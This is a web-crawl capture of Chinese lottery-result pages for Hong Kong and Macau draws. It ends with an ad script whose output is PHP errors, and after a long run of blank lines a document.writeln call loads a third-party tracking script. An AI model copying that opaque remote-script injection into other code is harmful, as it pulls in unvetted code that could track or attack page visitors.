	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/xianggang/kjzb/kjzb_2.php
body_size: 506
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#000;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#000;}
.button_fz{background:red; font-size:16px;color:#000;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#000;font-size:18px;">013</div></div> 
        <div id="ji67_com"><div class="ssys1">鼠</div></div>
        <div id="ji67_com"><div class="ssys1">羊</div></div>
        <div id="ji67_com"><div class="ssys1">狗</div></div>
        <div id="ji67_com"><div class="ssys1">马</div></div>
        <div id="ji67_com"><div class="ssys1">蛇</div></div>
        <div id="ji67_com"><div class="ssys1">羊</div></div>
        <div id="ji67_com"><div class="ssys2">猴</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys1">期</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">30</div></div> 
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">35</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">32</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">36</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">25</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">47</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">46</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">251,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">木,</font>
		<font color="ssys">波色</font><font color="red">红,</font>
		<font color="ssys">家野</font><font color="red">野</font>
</div> 
<div id="ji32_com">
    <div class="ssys">下期开奖:<font color="#F00">第014期 2026/02/03 星期二 21:32分</font>
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
    </div> 
</div> 

</div> 
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/xinaomen/kjzb/kjzb_2.php
body_size: 520
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#000;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#000;}
.button_fz{background:blue; font-size:16px;color:#000;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#000;font-size:18px;">031</div></div> 
        <div id="ji67_com"><div class="ssys1">龙</div></div>
        <div id="ji67_com"><div class="ssys1">蛇</div></div>
        <div id="ji67_com"><div class="ssys1">猪</div></div>
        <div id="ji67_com"><div class="ssys1">猪</div></div>
        <div id="ji67_com"><div class="ssys1">羊</div></div>
        <div id="ji67_com"><div class="ssys1">牛</div></div>
        <div id="ji67_com"><div class="ssys2">龙</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys1">期</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">38</div></div> 
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">25</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">07</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">19</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">11</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">05</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">26</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">131,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">金,</font>
		<font color="ssys">波色</font><font color="red">蓝,</font>
		<font color="ssys">家野</font><font color="red">野</font>
</div> 
<div id="ji32_com">
    <div class="ssys">下期开奖:<font color="#F00">第032期 2026/02/01 星期日 21:32分</font>
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
    </div> 
</div> 

</div> 
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/aomen/kjzb/kjzb_2.php
body_size: 596
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#000;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#000;}
.button_fz{background:blue; font-size:16px;color:#000;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#000;font-size:18px;">031</div></div> 
        <div id="ji67_com"><div class="ssys1">狗</div></div>
        <div id="ji67_com"><div class="ssys1">马</div></div>
        <div id="ji67_com"><div class="ssys1">马</div></div>
        <div id="ji67_com"><div class="ssys1">鸡</div></div>
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys1">猴</div></div>
        <div id="ji67_com"><div class="ssys2">鸡</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys1">期</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">08</div></div> 
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">12</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">48</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">33</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">34</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">10</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">09</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">154,</font>
		<font color="ssys">单双</font><font color="red">单,</font>
		<font color="ssys">大小</font><font color="red">小,</font>
		<font color="ssys">五行</font><font color="red">火,</font>
		<font color="ssys">波色</font><font color="red">蓝,</font>
		<font color="ssys">家野</font><font color="red">家</font>
</div> 
<div id="ji32_com">
    <div class="ssys">下期开奖:<font color="#F00">第032期 2026/02/01 星期日 21:32分</font>
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
    </div> 
</div> 

</div> 
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://940900.com/image/gg.js
body_size: -48
content:
<br />
<b>Warning</b>:  fopen(../lt_gg_js/lt_js/mahuichuanzhen.js): failed to open stream: No such file or directory in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_zq/admin/api_sy_gg.php</b> on line <b>10</b><br />
<br />
<b>Warning</b>:  filesize(): stat failed for ../lt_gg_js/lt_js/mahuichuanzhen.js in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_zq/admin/api_sy_gg.php</b> on line <b>12</b><br />
<br />
<b>Warning</b>:  fread() expects parameter 1 to be resource, boolean given in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_zq/admin/api_sy_gg.php</b> on line <b>12</b><br />
<br />
<b>Warning</b>:  fclose() expects parameter 1 to be resource, boolean given in <b>/www/wwwroot/ht/sj_jianzhan/jianzhan_zq/admin/api_sy_gg.php</b> on line <b>13</b><br />










































































































































document.writeln('<script type="application/javascript" src="https://tongji.qhi.cc/js/tongji1.js"></script>');